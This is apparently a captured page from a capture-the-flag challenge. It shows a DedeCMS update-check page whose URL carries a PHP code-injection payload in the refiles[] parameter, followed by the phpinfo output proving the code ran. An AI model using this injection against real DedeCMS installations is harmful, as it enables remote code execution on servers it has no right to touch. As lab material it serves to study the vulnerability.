 文件效验程序--下载更新文件

不安全 challenge.qsnctf.com:35582/dede/sys_verifies.php?action=getfiles&refiles[]=123&refiles[]=\";phpinfo();die();//

文件校验操作 >> 下载差异文件 返回系统主页

下载的文件临时存放在文件夹(../data/1f678ed9c5c3789b)内，如果某些基础类有重要的改动导致更新中途中错，您可以从这文件夹提取文件手工更新。

本次升级需要在下面文件夹写入更新文件，请注意文件夹是否有写入权限：
../ 状态：[√正常]
../";phpinfo();die();/ 状态：[×不可写]

进行状态： [增大] [缩小]

PHP Version 5.5.9-1ubuntu4.25

php

| System | Linux 3decd68287c1 5.15.0-89-generic #99-Ubuntu SMP Mon Oct 30 20:42:41 UTC 2023 x86_64 |
|---|---|
| Build Date | May 10 2018 14:37:08 |
| Server API | Apache 2.0 Handler |
| Virtual Directory Support | disabled |
| Configuration File (php.ini) Path | /etc/php5/apache2 |
| Loaded Configuration | /etc/php5/apache2/php.ini |